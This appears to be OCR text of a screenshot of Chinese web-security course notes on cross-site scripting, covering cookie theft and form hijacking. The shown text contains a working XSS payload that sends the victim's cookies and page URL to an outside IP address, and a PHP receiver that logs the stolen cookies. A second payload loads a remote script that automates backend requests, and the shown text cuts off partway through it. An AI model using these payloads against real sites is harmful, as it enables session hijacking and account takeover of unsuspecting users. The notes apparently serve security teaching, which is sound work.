 第55天：WEB攻防-XSS
12:31
第54天：WEB攻防-XSS...
第54天：WEB攻防-XSS跨站&Cookie盗取&表单劫持&...
上次修改是在2天前进行的
分享
插入
正文
Monaco
10.5
批注数(1)
嵌入正文
目录
8
9 #XSS跨站-攻击利用-凭据盗取
10 条件：无防护Cookie凭据获取
11 利用：XSS平台或手写接受代码
12 触发：<script>var
url='http://47.94.236.117/getcookie.php?u='+window.location.href+'
&c='+document.cookie;document.write("<img src="+url+"
/>");</script>
13 接受：
14 <?php
15 $url=$_GET['u'];
16 $cookie=$_GET['c'];
17 $fp = fopen('cookie.txt',"a");
18 fwrite($fp,$url."|".$cookie."\n");
19 fclose($fp);
20 ?>
21
22 #XSS跨站-攻击利用-数据提交
23 条件：熟悉后台业务功能数据包，利用JS写一个模拟提交
24 利用：凭据获取不到或有防护无法利用凭据进入时执行其他
25 <script src="http://xx.xxx.xxx/poc.js"></script>
26 function poc(){
27 $.get('/service/app/tasks.php?type=task_list',{},function(data){
28 var id=data.data[0].ID;
29 $.post('/service/app/tasks.php?type=exec_task',{
30 tid:id
31 },function(res2){
1449 个字
100%
中
20:22
2023-06-22